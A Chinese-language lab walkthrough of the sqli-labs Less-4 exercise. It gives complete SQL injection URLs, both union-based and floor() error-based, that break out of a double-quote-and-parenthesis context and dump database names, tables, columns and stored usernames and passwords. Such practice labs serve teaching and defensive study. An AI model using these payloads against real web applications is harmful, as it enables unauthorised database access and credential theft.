sqli-libs(4) 双引号报错
经测试,发现单引号不报错,而双引号却报错了


通过查看源码,发现下图中红色的箭头,如果不知道是什么意思,我们可以复制出来看看是什么含义:

<?php
$id=1;
$id='"' .$id. '"';
echo $id;
?>
得知是给参数加上两个双引号,,
后面带入查询语句的时候 还加了() ,所有我们的payload如下

一、 union 查询
查询字段:http://192.168.48.130/sqli-labs-master/Less-4/?id=1") order by 3--+
查询当前数据库:http://192.168.48.130/sqli-labs-master/Less-4/?id=z1") union select 1,database(),3--+

查询所有数据库:http://192.168.48.130/sqli-labs-master/Less-4/?id=z1") union select 1,(select group_concat(schema_name) from information_schema.schemata),3--+

查询security数据库下的所有表:http://192.168.48.130/sqli-labs-master/Less-4/?id=z1") union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479),3--+


查询users表下的所有字段:
http://192.168.48.130/sqli-labs-master/Less-4/?id=z1") union select 1,(select group_concat(column_name) from information_schema.columns where table_name=0x7573657273),3--+

查询username,password 的具体值:
http://192.168.48.130/sqli-labs-master/Less-4/?id=z1") union select 1,(select group_concat(username,0x3a,password) from users),3--+

二、floor报错注入
查询数据库 Limit 来控制:
http://192.168.48.130/sqli-labs-master/Less-4/?id=z1") and (select 1 from (select count(*),concat((select schema_name from information_schema.schemata limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+

爆表 Limit控制:
http://192.168.48.130/sqli-labs-master/Less-4/?id=z1") and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema=0x7365637572697479 limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+

爆字段:
http://192.168.48.130/sqli-labs-master/Less-4/?id=z1") and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_name=0x7573657273 limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+

爆内容:
http://192.168.48.130/sqli-labs-master/Less-4/?id=z1") and (select 1 from (select count(*),concat((select username from users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+